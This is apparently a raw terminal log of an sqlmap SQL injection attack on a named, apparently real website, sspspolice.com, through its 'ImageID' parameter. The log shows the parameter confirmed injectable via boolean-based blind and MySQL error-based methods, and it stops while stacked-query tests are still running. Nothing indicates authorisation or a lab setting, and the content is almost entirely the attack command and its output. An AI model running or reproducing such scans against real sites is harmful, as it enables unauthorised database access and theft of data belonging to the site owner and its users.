 [root@parrot]─[~]
#sqlmap -u http://sspspolice.com/photogallery_image.php?ImageID=5 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
Home
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 19:20:18
[19:20:19] [INFO] testing connection to the target URL
[19:20:20] [INFO] testing if the target URL is stable. This can take a couple of seconds
[19:20:22] [INFO] target URL is stable
[19:20:22] [INFO] testing if GET parameter 'ImageID' is dynamic
[19:20:22] [INFO] confirming that GET parameter 'ImageID' is dynamic
[19:20:23] [INFO] GET parameter 'ImageID' is dynamic
[19:20:25] [INFO] heuristics detected web page charset 'ascii'
[19:20:25] [INFO] heuristic (basic) test shows that GET parameter 'ImageID' might be injectable (possible
DBMS: 'MySQL')
[19:20:25] [INFO] testing for SQL injection on GET parameter 'ImageID'
heuristic (parsing) test showed that the back-end DBMS could be 'MySQL'. Do you want to skip test payloads
specific for other DBMSes? [Y/n] n
do you want to include all tests for 'MySQL' extending provided level (1) and risk (1)? [Y/n] y
[19:21:22] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:21:23] [WARNING] reflective value(s) found and filtering out
[19:21:25] [INFO] GET parameter 'ImageID' seems to be 'AND boolean-based blind - WHERE or HAVING clause' i
njectable
[19:21:25] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[19:21:25] [INFO] GET parameter 'ImageID' is 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause' injec
table
[19:21:25] [INFO] testing 'MySQL inline queries'
[19:21:26] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[19:21:26] [WARNING] time-based comparison requires larger statistical model, please wait...........